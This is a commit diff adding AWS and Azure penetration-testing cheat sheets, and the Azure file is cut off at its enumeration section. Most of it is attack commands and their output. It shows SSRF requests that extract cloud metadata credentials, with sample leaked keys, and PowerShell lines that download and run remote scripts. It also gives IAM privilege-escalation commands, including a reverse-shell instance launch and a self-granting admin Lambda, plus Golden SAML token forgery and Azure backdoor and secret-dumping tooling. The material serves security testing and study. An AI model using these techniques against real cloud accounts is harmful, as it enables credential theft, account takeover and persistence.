Cloud - Pentest with AWS and Azure
parent
7f0650dfc0
commit
984078050b
|
|
@ -0,0 +1,361 @@
|
|||
# AWS
|
||||
|
||||
## Summary
|
||||
|
||||
* [Training](#training)
|
||||
* [Tools](#tools)
|
||||
* [AWS - Metadata SSRF](#aws---metadata-ssrf)
|
||||
* [Method for Elastic Cloud Compute (EC2)](#method-for-elastic-cloud-compute-ec2)
|
||||
* [Method for Container Service (Fargate)](#method-for-container-service-fargate)
|
||||
* [AWS - Shadow Admin](#aws---shadow-admin)
|
||||
* [Admin equivalent permission](#admin-equivalent-permission)
|
||||
* [AWS - Golden SAML Attack](#aws---golden-saml-attack)
|
||||
* [Security checks](#security-checks)
|
||||
* [References](#references)
|
||||
|
||||
## Training
|
||||
|
||||
* https://medium.com/poka-techblog/privilege-escalation-in-the-cloud-from-ssrf-to-global-account-administrator-fd943cf5a2f6
|
||||
* https://github.com/nccgroup/sadcloud
|
||||
* https://github.com/flaws.cloud
|
||||
|
||||
## Tools
|
||||
|
||||
* **SkyArk** - Discover the most privileged users in the scanned AWS environment - including the AWS Shadow Admins.
|
||||
Require:
|
||||
- Read-Only permissions over IAM service
|
||||
|
||||
```powershell
|
||||
$ git clone https://github.com/cyberark/SkyArk
|
||||
$ powershell -ExecutionPolicy Bypass -NoProfile
|
||||
PS C> Import-Module .\SkyArk.ps1 -force
|
||||
PS C> Start-AWStealth
|
||||
|
||||
or in the Cloud Console
|
||||
|
||||
PS C> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/cyberark/SkyArk/master/AWStealth/AWStealth.ps1')
|
||||
PS C> Scan-AWShadowAdmins
|
||||
```
|
||||
|
||||
* **Pacu** - Pacu allows penetration testers to exploit configuration flaws within an AWS environment using an extensible collection of modules with a diverse feature-set.
|
||||
Require:
|
||||
- AWS Keys
|
||||
|
||||
```powershell
|
||||
$ git clone https://github.com/RhinoSecurityLabs/pacu
|
||||
$ bash install.sh
|
||||
$ python3 pacu.py
|
||||
set_keys/swap_keys
|
||||
ls
|
||||
run <module_name> [--keyword-arguments]
|
||||
run <module_name> --regions eu-west-1,us-west-1
|
||||
|
||||
# https://github.com/RhinoSecurityLabs/pacu/wiki/Module-Details
|
||||
```
|
||||
|
||||
* **Prowler** : AWS Security Best Practices Assessment, Auditing, Hardening and Forensics Readiness Tool. It follows guidelines of the CIS Amazon Web Services Foundations Benchmark and DOZENS of additional checks including GDPR and HIPAA (+100).
|
||||
Require:
|
||||
- arn:aws:iam::aws:policy/SecurityAudit
|
||||
|
||||
```powershell
|
||||
$ pip install awscli ansi2html detect-secrets
|
||||
$ git clone https://github.com/toniblyx/prowler
|
||||
$ sudo apt install jq
|
||||
$ ./prowler -E check42,check43
|
||||
$ ./prowler -p custom-profile -r us-east-1 -c check11
|
||||
$ ./prowler -A 123456789012 -R ProwlerRole # sts assume-role
|
||||
```
|
||||
|
||||
* **Principal Mapper** : A tool for quickly evaluating IAM permissions in AWS
|
||||
```powershell
|
||||
https://github.com/nccgroup/PMapper
|
||||
pip install principalmapper
|
||||
pmapper graph --create
|
||||
pmapper visualize --filetype png
|
||||
pmapper analysis --output-type text
|
||||
|
||||
# Determine if PowerUser can escalate privileges
|
||||
pmapper query "preset privesc user/PowerUser"
|
||||
pmapper argquery --principal user/PowerUser --preset privesc
|
||||
|
||||
# Find all principals that can escalate privileges
|
||||
pmapper query "preset privesc *"
|
||||
pmapper argquery --principal '*' --preset privesc
|
||||
|
||||
# Find all principals that PowerUser can access
|
||||
pmapper query "preset connected user/PowerUser *"
|
||||
pmapper argquery --principal user/PowerUser --resource '*' --preset connected
|
||||
|
||||
# Find all principals that can access PowerUser
|
||||
pmapper query "preset connected * user/PowerUser"
|
||||
pmapper argquery --principal '*' --resource user/PowerUser --preset connected
|
||||
```
|
||||
|
||||
* **ScoutSuite** : https://github.com/nccgroup/ScoutSuite/wiki
|
||||
```powershell
|
||||
$ git clone https://github.com/nccgroup/ScoutSuite
|
||||
$ python scout.py PROVIDER --help
|
||||
# The --session-token is optional and only used for temporary credentials (i.e. role assumption).
|
||||
$ python scout.py aws --access-keys --access-key-id <AKIAIOSFODNN7EXAMPLE> --secret-access-key <wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY> --session-token <token>
|
||||
$ python scout.py azure --cli
|
||||
```
|
||||
|
||||
* **weirdAAL** : AWS Attack Library https://github.com/carnal0wnage/weirdAAL/wiki
|
||||
```powershell
|
||||
python3 weirdAAL.py -m ec2_describe_instances -t demo
|
||||
python3 weirdAAL.py -m lambda_get_account_settings -t demo
|
||||
python3 weirdAAL.py -m lambda_get_function -a 'MY_LAMBDA_FUNCTION','us-west-2' -t yolo
|
||||
```
|
||||
|
||||
* **cloudmapper** : CloudMapper helps you analyze your Amazon Web Services (AWS) environments.
|
||||
```powershell
|
||||
git clone https://github.com/duo-labs/cloudmapper.git
|
||||
# sudo yum install autoconf automake libtool python3-devel.x86_64 python3-tkinter python-pip jq awscli
|
||||
# You may additionally need "build-essential"
|
||||
sudo apt-get install autoconf automake libtool python3.7-dev python3-tk jq awscli
|
||||
pipenv install --skip-lock
|
||||
pipenv shell
|
||||
report: Generate HTML report. Includes summary of the accounts and audit findings.
|
||||
iam_report: Generate HTML report for the IAM information of an account.
|
||||
audit: Check for potential misconfigurations.
|
||||
collect: Collect metadata about an account.
|
||||
find_admins: Look at IAM policies to identify admin users and roles, or principals with specific privileges
|
||||
```
|
||||
|
||||
## AWS - Metadata SSRF
|
||||
|
||||
### Method for Elastic Cloud Compute (EC2)
|
||||
|
||||
Example : https://awesomeapp.com/forward?target=http://169.254.169.254/latest/meta-data/iam/security-credentials/Awesome-WAF-Role/
|
||||
|
||||
1. Access the IAM : https://awesomeapp.com/forward?target=http://169.254.169.254/latest/meta-data/
|
||||
```powershell
|
||||
ami-id
|
||||
ami-launch-index
|
||||
ami-manifest-path
|
||||
block-device-mapping/
|
||||
events/
|
||||
hostname
|
||||
iam/
|
||||
identity-credentials/
|
||||
instance-action
|
||||
instance-id
|
||||
```
|
||||
2. Find the name of the role assigned to the instance : https://awesomeapp.com/forward?target=http://169.254.169.254/latest/meta-data/iam/security-credentials/
|
||||
3. Extract the role's temporary keys : https://awesomeapp.com/forward?target=http://169.254.169.254/latest/meta-data/iam/security-credentials/Awesome-WAF-Role/
|
||||
```powershell
|
||||
{
|
||||
"Code" : "Success",
|
||||
"LastUpdated" : "2019-07-31T23:08:10Z",
|
||||
"Type" : "AWS-HMAC",
|
||||
"AccessKeyId" : "ASIA54BL6PJR37YOEP67",
|
||||
"SecretAccessKey" : "OiAjgcjm1oi2xxxxxxxxOEXkhOMhCOtJMP2",
|
||||
"Token" : "AgoJb3JpZ2luX2VjEDU86Rcfd/34E4rtgk8iKuTqwrRfOppiMnv",
|
||||
"Expiration" : "2019-08-01T05:20:30Z"
|
||||
}
|
||||
```
|
||||
|
||||
### Method for Container Service (Fargate)
|
||||
|
||||
1. Fetch the AWS_CONTAINER_CREDENTIALS_RELATIVE_URI variable from https://awesomeapp.com/download?file=/proc/self/environ
|
||||
```powershell
|
||||
JAVA_ALPINE_VERSION=8.212.04-r0
|
||||
HOSTNAME=bbb3c57a0ed3SHLVL=1PORT=8443HOME=/root
|
||||
AWS_CONTAINER_CREDENTIALS_RELATIVE_URI=/v2/credentials/d22070e0-5f22-4987-ae90-1cd9bec3f447
|
||||
AWS_EXECUTION_ENV=AWS_ECS_FARGATEMVN_VER=3.3.9JAVA_VERSION=8u212AWS_DEFAULT_REGION=us-west-2
|
||||
ECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/cb4f6285-48f2-4a51-a787-67dbe61c13ffPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-openjdk/bin:/usr/lib/mvn:/usr/lib/mvn/binLANG=C.UTF-8AWS_REGION=us-west-2Tag=48111bbJAVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jreM2=/usr/lib/mvn/binPWD=/appM2_HOME=/usr/lib/mvnLD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/server:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-1.8-openjd
|
||||
```
|
||||
2. Use the credential URL to dump the AccessKey and SecretKey : https://awesomeapp.com/forward?target=http://169.254.170.2/v2/credentials/d22070e0-5f22-4987-ae90-1cd9bec3f447
|
||||
```powershell
|
||||
{
|
||||
"RoleArn": "arn:aws:iam::953574914659:role/awesome-waf-role",
|
||||
"AccessKeyId": "ASIA54BL6PJR2L75XHVS",
|
||||
"SecretAccessKey": "j72eTy+WHgIbO6zpe2DnfjEhbObuTBKcemfrIygt",
|
||||
"Token": "FQoGZXIvYXdzEMj//////////wEaDEQW+wwBtaoyqH5lNSLGBF3PnwnLYa3ggfKBtLMoWCEyYklw6YX85koqNwKMYrP6ymcjv4X2gF5enPi9/Dx6m/1TTFIwMzZ3tf4V3rWP3HDt1ea6oygzTrWLvfdp57sKj+2ccXI+WWPDZh3eJr4Wt4JkiiXrWANn7Bx3BUj9ZM11RXrKRCvhrxdrMLoewRkWmErNEOFgbaCaT8WeOkzqli4f+Q36ZerT2V+FJ4SWDX1CBsimnDAMAdTIRSLFxVBBwW8171OHiBOYAMK2np1xAW1d3UCcZcGKKZTjBee2zs5+Rf5Nfkoq+j7GQkmD2PwCeAf0RFETB5EVePNtlBWpzfOOVBtsTUTFewFfx5cyNsitD3C2N93WR59LX/rNxyncHGDUP/6UPlasOcfzAaG738OJQmWfQTR0qksHIc2qiPtkstnNndh76is+r+Jc4q3wOWu2U2UBi44Hj+OS2UTpMAwc/MshIiGsUOrBQdPqcLLdAxKpUNTdSQNLg5wv4f2OrOI8/sneV58yBRolBz8DZoH8wohtLXpueDt8jsVSVLznnMOOe/4ehHE2Nt+Fy+tjaY5FUi/Ijdd5IrIdIvWFHY1XcPopUFYrDqr0yuZvX1YddfIcfdbmxf274v69FuuywXTo7cXk1QTMYZWlD/dPI/k6KQeO446UrHT9BJxcJMpchAIVRpI7nVKkSDwku1joKUG7DOeycuAbhecVZG825TocL0ks2yXPnIdvckAaU9DZf+afIV3Nxv3TI4sSX1npBhb2f/8C31pv8VHyu2NiN5V6OOHzZijHsYXsBQ==",
|
||||
"Expiration": "2019-09-18T04:05:59Z"
|
||||
}
|
||||
```
|
||||
|
||||
|
||||
## AWS - Shadow Admin
|
||||
|
||||
### Admin equivalent permission
|
||||
|
||||
- AdministratorAccess
|
||||
|
||||
```powershell
|
||||
"Action": "*"
|
||||
"Resource": "*"
|
||||
```
|
||||
|
||||
- ec2:AssociateIamInstanceProfile
|
||||
|
||||
- **iam:CreateAccessKey**iam:CreateAccessKey : create a new access key to another IAM admin account
|
||||
```powershell
|
||||
aws iam create-access-key –user-name target_user
|
||||
```
|
||||
|
||||
- **iam:CreateLoginProfile** : add a new password-based login profile, set a new password for an entity and impersonate it
|
||||
```powershell
|
||||
$ aws iam create-login-profile –user-name target_user –password '|[3rxYGGl3@`~68)O{,-$1B”zKejZZ.X1;6T}<XT5isoE=LB2L^G@{uK>f;/CQQeXSo>}th)KZ7v?\\hq.#@dh49″=fT;|,lyTKOLG7J[qH$LV5U<9`O~Z”,jJ[iT-D^(' –no-password-reset-required
|
||||
```
|
||||
|
||||
- **iam:UpdateLoginProfile** : reset other IAM users’ login passwords.
|
||||
```powershell
|
||||
$ aws iam update-login-profile –user-name target_user –password '|[3rxYGGl3@`~68)O{,-$1B”zKejZZ.X1;6T}<XT5isoE=LB2L^G@{uK>f;/CQQeXSo>}th)KZ7v?\\hq.#@dh49″=fT;|,lyTKOLG7J[qH$LV5U<9`O~Z”,jJ[iT-D^(' –no-password-reset-required
|
||||
```
|
||||
|
||||
- **iam:AttachUserPolicy**, **iam:AttachGroupPolicy** or **iam:AttachRolePolicy** : attach existing admin policy to any other entity he currently possesses
|
||||
```powershell
|
||||
$ aws iam attach-user-policy –user-name my_username –policy-arn arn:aws:iam::aws:policy/AdministratorAccess
|
||||
$ aws iam attach-user-policy –user-name my_username –policy-arn arn:aws:iam::aws:policy/AdministratorAccess
|
||||
$ aws iam attach-role-policy –role-name role_i_can_assume –policy-arn arn:aws:iam::aws:policy/AdministratorAccess
|
||||
```
|
||||
|
||||
- **iam:PutUserPolicy**, **iam:PutGroupPolicy** or **iam:PutRolePolicy** : added inline policy will allow the attacker to grant additional privileges to previously compromised entities.
|
||||
```powershell
|
||||
$ aws iam put-user-policy –user-name my_username –policy-name my_inline_policy –policy-document file://path/to/administrator/policy.json
|
||||
```
|
||||
|
||||
- **iam:CreatePolicy** : add a stealthy admin policy
|
||||
- **iam:AddUserToGroup** : add into the admin group of the organization.
|
||||
```powershell
|
||||
$ aws iam add-user-to-group –group-name target_group –user-name my_username
|
||||
```
|
||||
|
||||
- **iam:UpdateAssumeRolePolicy** + **sts:AssumeRole** : change the assuming permissions of a privileged role and then assume it with a non-privileged account.
|
||||
```powershell
|
||||
$ aws iam update-assume-role-policy –role-name role_i_can_assume –policy-document file://path/to/assume/role/policy.json
|
||||
```
|
||||
|
||||
- **iam:CreatePolicyVersion** & **iam:SetDefaultPolicyVersion** : change customer-managed policies and change a non-privileged entity to be a privileged one.
|
||||
```powershell
|
||||
$ aws iam create-policy-version –policy-arn target_policy_arn –policy-document file://path/to/administrator/policy.json –set-as-default
|
||||
$ aws iam set-default-policy-version –policy-arn target_policy_arn –version-id v2
|
||||
```
|
||||
|
||||
- **lambda:UpdateFunctionCode** : give an attacker access to the privileges associated with the Lambda service role that is attached to that function.
|
||||
```powershell
|
||||
$ aws lambda update-function-code –function-name target_function –zip-file fileb://my/lambda/code/zipped.zip
|
||||
```
|
||||
|
||||
- **glue:UpdateDevEndpoint** : give an attacker access to the privileges associated with the role attached to the specific Glue development endpoint.
|
||||
```powershell
|
||||
$ aws glue –endpoint-name target_endpoint –public-key file://path/to/my/public/ssh/key.pub
|
||||
```
|
||||
|
||||
|
||||
- **iam:PassRole** + **ec2:CreateInstanceProfile**/**ec2:AddRoleToInstanceProfile** : an attacker could create a new privileged instance profile and attach it to a compromised EC2 instance that he possesses.
|
||||
|
||||
- **iam:PassRole** + **ec2:RunInstance** : give an attacker access to the set of permissions that the instance profile/role has, which again could range from no privilege escalation to full administrator access of the AWS account.
|
||||
```powershell
|
||||
# add ssh key
|
||||
$ aws ec2 run-instances –image-id ami-a4dc46db –instance-type t2.micro –iam-instance-profile Name=iam-full-access-ip –key-name my_ssh_key –security-group-ids sg-123456
|
||||
# execute a reverse shell
|
||||
$ aws ec2 run-instances –image-id ami-a4dc46db –instance-type t2.micro –iam-instance-profile Name=iam-full-access-ip –user-data file://script/with/reverse/shell.sh
|
||||
```
|
||||
|
||||
- **iam:PassRole** + **lambda:CreateFunction** + **lambda:InvokeFunction** : give a user access to the privileges associated with any Lambda service role that exists in the account.
|
||||
```powershell
|
||||
$ aws lambda create-function –function-name my_function –runtime python3.6 –role arn_of_lambda_role –handler lambda_function.lambda_handler –code file://my/python/code.py
|
||||
$ aws lambda invoke –function-name my_function output.txt
|
||||
```
|
||||
Example of code.py
|
||||
```python
|
||||
import boto3
|
||||
def lambda_handler(event, context):
|
||||
client = boto3.client('iam')
|
||||
response = client.attach_user_policy(
|
||||
UserName='my_username',
|
||||
PolicyArn="arn:aws:iam::aws:policy/AdministratorAccess"
|
||||
)
|
||||
return response
|
||||
```
|
||||
|
||||
* **iam:PassRole** + **glue:CreateDevEndpoint** : access to the privileges associated with any Glue service role that exists in the account.
|
||||
```powershell
|
||||
$ aws glue create-dev-endpoint –endpoint-name my_dev_endpoint –role-arn arn_of_glue_service_role –public-key file://path/to/my/public/ssh/key.pub
|
||||
```
|
||||
|
||||
## AWS - Golden SAML Attack
|
||||
|
||||
https://www.youtube.com/watch?v=5dj4vOqqGZw
|
||||
https://www.cyberark.com/threat-research-blog/golden-saml-newly-discovered-attack-technique-forges-authentication-cloud-apps/
|
||||
|
||||
> Using the extracted information, the tool will generate a forged SAML token as an arbitrary user that can then be used to authenticate to Office 365 without knowledge of that user’s password. This attack also bypasses any MFA requirements.
|
||||
|
||||
Requirement:
|
||||
* Token-signing private key (export from personnal store using Mimikatz)
|
||||
* IdP public certificate
|
||||
* IdP name
|
||||
* Role name (role to assume)
|
||||
|
||||
```powershell
|
||||
$ python -m pip install boto3 botocore defusedxml enum python_dateutil lxml signxml
|
||||
$ python .\shimit.py -idp http://adfs.lab.local/adfs/services/trust -pk key_file -c cert_file
|
||||
-u domain\admin -n admin@domain.com -r ADFS-admin -r ADFS-monitor -id 123456789012
|
||||
```
|
||||
|
||||
## Security checks
|
||||
|
||||
https://github.com/DenizParlak/Zeus
|
||||
|
||||
* Identity and Access Management
|
||||
* Avoid the use of the "root" account
|
||||
* Ensure multi-factor authentication (MFA) is enabled for all IAM users that have a console password
|
||||
* Ensure credentials unused for 90 days or greater are disabled
|
||||
* Ensure access keys are rotated every 90 days or less
|
||||
* Ensure IAM password policy requires at least one uppercase letter
|
||||
* Ensure IAM password policy requires at least one lowercase letter
|
||||
* Ensure IAM password policy requires at least one symbol
|
||||
* Ensure IAM password policy requires at least one number
|
||||
* Ensure IAM password policy requires minimum length of 14 or greater
|
||||
* Ensure no root account access key exists
|
||||
* Ensure MFA is enabled for the "root" account
|
||||
* Ensure security questions are registered in the AWS account
|
||||
* Ensure IAM policies are attached only to groups or role
|
||||
* Enable detailed billing
|
||||
* Maintain current contact details
|
||||
* Ensure security contact information is registered
|
||||
* Ensure IAM instance roles are used for AWS resource access from instances
|
||||
* Logging
|
||||
* Ensure CloudTrail is enabled in all regions
|
||||
* Ensure CloudTrail log file validation is enabled
|
||||
* Ensure the S3 bucket CloudTrail logs to is not publicly accessible
|
||||
* Ensure CloudTrail trails are integrated with CloudWatch Logs
|
||||
* Ensure AWS Config is enabled in all regions
|
||||
* Ensure S3 bucket access logging is enabled on the CloudTrail S3 bucket
|
||||
* Ensure CloudTrail logs are encrypted at rest using KMS CMKs
|
||||
* Ensure rotation for customer created CMKs is enabled
|
||||
* Networking
|
||||
* Ensure no security groups allow ingress from 0.0.0.0/0 to port 22
|
||||
* Ensure no security groups allow ingress from 0.0.0.0/0 to port 3389
|
||||
* Ensure VPC flow logging is enabled in all VPC
|
||||
* Ensure the default security group of every VPC restricts all traffic
|
||||
* Monitoring
|
||||
* Ensure a log metric filter and alarm exist for unauthorized API calls
|
||||
* Ensure a log metric filter and alarm exist for Management Consolesign-in without MFA
|
||||
* Ensure a log metric filter and alarm exist for usage of "root" account
|
||||
* Ensure a log metric filter and alarm exist for IAM policy changes
|
||||
* Ensure a log metric filter and alarm exist for CloudTrail configuration changes
|
||||
* Ensure a log metric filter and alarm exist for AWS Management Console authentication failures
|
||||
* Ensure a log metric filter and alarm exist for disabling or scheduled deletion of customer created CMKs
|
||||
* Ensure a log metric filter and alarm exist for S3 bucket policy changes
|
||||
* Ensure a log metric filter and alarm exist for AWS Config configuration changes
|
||||
* Ensure a log metric filter and alarm exist for security group changes
|
||||
* Ensure a log metric filter and alarm exist for changes to NetworkAccess Control Lists (NACL)
|
||||
* Ensure a log metric filter and alarm exist for changes to network gateways
|
||||
* Ensure a log metric filter and alarm exist for route table changes
|
||||
* Ensure a log metric filter and alarm exist for VPC changes
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* https://www.gracefulsecurity.com/an-introduction-to-penetration-testing-aws/
|
||||
* https://www.cyberark.com/threat-research-blog/cloud-shadow-admin-threat-10-permissions-protect/
|
||||
* https://github.com/toniblyx/my-arsenal-of-aws-security-tools
|
||||
* https://rhinosecuritylabs.com/aws/aws-privilege-escalation-methods-mitigation/
|
||||
* AWS CLI Cheatsheet https://gist.github.com/apolloclark/b3f60c1f68aa972d324b
|
||||
* https://rhinosecuritylabs.com/aws/pacu-open-source-aws-exploitation-framework/
|
||||
* https://www.youtube.com/watch?v=XfetW1Vqybw&feature=youtu.be&list=PLBID4NiuWSmfdWCmYGDQtlPABFHN7HyD5
|
||||
* https://pumascan.com/resources/cloud-security-instance-metadata/
|
||||
|
|
@ -0,0 +1,412 @@
|
|||
# Azure
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Azure Architecture](#azure-architecture)
|
||||
* [Azure Storage Account - Access](#azure-storage-account----access)
|
||||
* [Azure AD vs Active Directory](#azure-ad-vs-active-directory)
|
||||
* [Azure AD - Enumeration](#azure-ad---enumeration)
|
||||
* [Azure AD - Sign in with a service principal](#azure-ad---sign-in-with-a-service-principal)
|
||||
* [Azure AD Connect - Password extraction](#azure-ad-connect---password-extraction)
|
||||
* [Azure AD Connect - Seamless Single Sign On Silver Ticket](#azure-ad-connect---seamless-single-sign-on-silver-ticket)
|
||||
* [Azure AD - ADFS Federation Server ~Cloud Kerberos](#azure-ad---adfs-federation-server-cloud-kerberos)
|
||||
* [Azure AD - Persistence via Automation accounts](#azure-ad---persistence-via-automation-accounts)
|
||||
* [Azure VM - Execute command as NT SYSTEM with Contributor right](#azure-vm---execute-command-as-nt-system-with-contributor-right)
|
||||
* [Office365 - Enumerating Users](#office365---enumerating-users)
|
||||
* [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
:warning: 16 apr 2019 : BloodHound does not support any analysis with AzureAD.
|
||||
:warning: Tokens for Azure are cached in `C:\Users\[Name]\.Azure\accessTokens.json`
|
||||
|
||||
* **PowerZure** -
|
||||
```powershell
|
||||
require az module !
|
||||
$ git clone https://github.com/hausec/PowerZure
|
||||
$ ipmo .\PowerZure
|
||||
$ Set-Subscription -Id [idgoeshere]
|
||||
# Reader
|
||||
$ Get-Runbook
|
||||
|
||||
# Contributor
|
||||
$ Execute-Command -OS Windows -VM Win10Test -ResourceGroup Test-RG -Command "whoami"
|
||||
$ Execute-MSBuild -VM Win10Test -ResourceGroup Test-RG -File "build.xml"
|
||||
$ Get-AllSecrets # AllAppSecrets, AllKeyVaultContents
|
||||
$ Get-AvailableVMDisks, Get-VMDisk # Download a virtual machine's disk
|
||||
|
||||
# Owner
|
||||
$ Set-Role -Role Contributor -User test@contoso.com -Resource Win10VMTest
|
||||
|
||||
# Administrator
|
||||
$ Create-Backdoor, Execute-Backdoor
|
||||
```
|
||||
|
||||
* **Azure CLI** - Default azure CLI
|
||||
```powershell
|
||||
$ AZ_REPO=$(lsb_release -cs) echo "deb [arch=amd64] https://packages.microsoft.com/repos/azure-cli/ $AZ_REPO main" | sudo tee /etc/apt/sources.list.d/azure-cli.list
|
||||
$ curl -L https://packages.microsoft.com/keys/microsoft.asc | sudo apt-key add -
|
||||
$ sudo apt-get install apt-transport-https
|
||||
$ sudo apt-get update && sudo apt-get install azure-cli
|
||||
# dump users
|
||||
$ az ad user list --output=table --query='[].{Created:createdDateTime,UPN:userPrincipalName,Name:displayName,Title:jobTitle,Department:department,Email:mail,UserId:mailNickname,Phone:telephoneNumber,Mobile:mobile,Enabled:accountEnabled}'
|
||||
```
|
||||
|
||||
* **MicroBurst** - MicroBurst includes functions and scripts that support Azure Services discovery, weak configuration auditing, and post exploitation actions such as credential dumping
|
||||
```powershell
|
||||
$ git clone https://github.com/NetSPI/MicroBurst
|
||||
PS C:> Import-Module .\MicroBurst.psm1
|
||||
PS C:> Import-Module .\Get-AzureDomainInfo.ps1
|
||||
PS C:> Get-AzureDomainInfo -folder MicroBurst -Verbose
|
||||
```
|
||||
|
||||
* **SkyArk** - Discover the most privileged users in the scanned Azure environment - including the Azure Shadow Admins.
|
||||
Require:
|
||||
- Read-Only permissions over Azure Directory (Tenant)
|
||||
- Read-Only permissions over Subscription
|
||||
- Require AZ and AzureAD module or administrator right
|
||||
|
||||
```powershell
|
||||
$ git clone https://github.com/cyberark/SkyArk
|
||||
$ powershell -ExecutionPolicy Bypass -NoProfile
|
||||
PS C> Import-Module .\SkyArk.ps1 -force
|
||||
PS C> Start-AzureStealth
|
||||
|
||||
or in the Cloud Console
|
||||
|
||||
PS C> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/cyberark/SkyArk/master/AzureStealth/AzureStealth.ps1')
|
||||
PS C> Scan-AzureAdmins
|
||||
```
|
||||
|
||||
* **Azurite Explorer** and **Azurite Visualizer** : Enumeration and reconnaissance activities in the Microsoft Azure Cloud.
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/mwrlabs/Azurite.git
|
||||
git clone https://github.com/FSecureLABS/Azurite
|
||||
git submodule init
|
||||
git submodule update
|
||||
PS> Import-Module AzureRM
|
||||
PS> Import-Module AzuriteExplorer.ps1
|
||||
PS> Review-AzureRmSubscription
|
||||
PS> Review-CustomAzureRmSubscription
|
||||
```
|
||||
|
||||
* **Azucar** : Azucar automatically gathers a variety of configuration data and analyses all data relating to a particular subscription in order to determine security risks.
|
||||
|
||||
```powershell
|
||||
# You should use an account with at least read-permission on the assets you want to access
|
||||
git clone https://github.com/nccgroup/azucar.git
|
||||
PS> Get-ChildItem -Recurse c:\Azucar_V10 | Unblock-File
|
||||
|
||||
PS> .\Azucar.ps1 -AuthMode UseCachedCredentials -Verbose -WriteLog -Debug -ExportTo PRINT
|
||||
PS> .\Azucar.ps1 -ExportTo CSV,JSON,XML,EXCEL -AuthMode Certificate_Credentials -Certificate C:\AzucarTest\server.pfx -ApplicationId 00000000-0000-0000-0000-000000000000 -TenantID 00000000-0000-0000-0000-000000000000
|
||||
PS> .\Azucar.ps1 -ExportTo CSV,JSON,XML,EXCEL -AuthMode Certificate_Credentials -Certificate C:\AzucarTest\server.pfx -CertFilePassword MySuperP@ssw0rd! -ApplicationId 00000000-0000-0000-0000-000000000000 -TenantID 00000000-0000-0000-0000-000000000000
|
||||
|
||||
# resolve the TenantID for an specific username
|
||||
PS> .\Azucar.ps1 -ResolveTenantUserName user@company.com
|
||||
```
|
||||
|
||||
## Azure Architecture
|
||||
|
||||

|
||||
|
||||
## Azure Storage Account - Access
|
||||
|
||||
* Blobs – *.blob.core.windows.net
|
||||
```powershell
|
||||
$ AzCopy /Source:https://myaccount.blob.core.windows.net/mycontainer /Dest:C:\myfolder /SourceKey:key /S
|
||||
```
|
||||
* File Services – *.file.core.windows.net
|
||||
* Data Tables – *.table.core.windows.net
|
||||
* Queues – *.queue.core.windows.net
|
||||
z
|
||||
```powershell
|
||||
# https://github.com/NetSPI/MicroBurst
|
||||
S C:\> Invoke-EnumerateAzureBlobs -Base secure [-BingAPIKey 12345678901234567899876543210123]
|
||||
Found Storage Account - secure.blob.core.windows.net
|
||||
Found Storage Account - testsecure.blob.core.windows.net
|
||||
Found Storage Account - securetest.blob.core.windows.net
|
||||
Found Storage Account - securedata.blob.core.windows.net
|
||||
Found Storage Account - securefiles.blob.core.windows.net
|
||||
Found Storage Account - securefilestorage.blob.core.windows.net
|
||||
Found Storage Account - securestorageaccount.blob.core.windows.net
|
||||
Found Storage Account - securesql.blob.core.windows.net
|
||||
Found Storage Account - hrsecure.blob.core.windows.net
|
||||
Found Storage Account - secureit.blob.core.windows.net
|
||||
Found Storage Account - secureimages.blob.core.windows.net
|
||||
Found Storage Account - securestorage.blob.core.windows.net
|
||||
|
||||
Bing Found Storage Account - notrealstorage.blob.core.windows.net
|
||||
|
||||
Found Container - hrsecure.blob.core.windows.net/NETSPItest
|
||||
```
|
||||
|
||||
|
||||
## Azure AD vs Active Directory
|
||||
|
||||
| Active Directory | Azure AD |
|
||||
|---|---|
|
||||
| LDAP | REST API'S |
|
||||
| NTLM/Kerberos | OAuth/SAML/OpenID |
|
||||
| Structured directory (OU tree) | Flat structure |
|
||||
| GPO | No GPO's |
|
||||
| Super fine-tuned access controls | Predefined roles |
|
||||
| Domain/forest | Tenant |
|
||||
| Trusts | Guests |
|
||||
|
||||
|
||||
* Password Hash Syncronization (PHS)
|
||||
* Passwords from on-premise AD are sent to the cloud
|
||||
* Use replication via a service account created by AD Connect
|
||||
* Pass Through Authentication (PTA)
|
||||
* Possible to perform DLL injection into the PTA agent and intercept authentication requests: credentials in clear-text
|
||||
* Connect Windows Server AD to Azure AD using Federation Server (ADFS)
|
||||
* Dir-Sync : Handled by on-premise Windows Server AD, sync username/password
|
||||
|
||||
## Azure AD - Enumeration
|
||||
|
||||
```powershell
|
||||
